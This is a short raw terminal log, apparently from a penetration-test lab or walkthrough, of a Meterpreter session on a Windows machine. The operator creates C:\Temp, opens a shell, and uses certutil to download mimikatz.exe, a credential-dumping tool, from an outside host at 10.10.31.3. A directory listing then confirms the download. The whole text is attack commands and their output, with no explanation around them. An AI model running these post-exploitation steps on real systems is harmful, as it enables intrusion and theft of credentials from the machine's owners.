 meterpreter > cd C:\\
meterpreter > mkdir Temp
Creating directory: Temp
meterpreter > cd Temp
meterpreter > shell
Process 2676 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Temp>certutil -urlcache -f http://10.10.31.3/mimikatz.exe mimikatz.exe
certutil -urlcache -f http://10.10.31.3/mimikatz.exe mimikatz.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AEDF-99BD
 Directory of C:\Temp
07/16/2024  08:39 AM    <DIR>          .
07/16/2024  08:39 AM    <DIR>          ..
07/16/2024  08:39 AM         1,355,264 mimikatz.exe
               1 File(s)      1,355,264 bytes
               2 Dir(s)   9,075,953,664 bytes free
C:\Temp>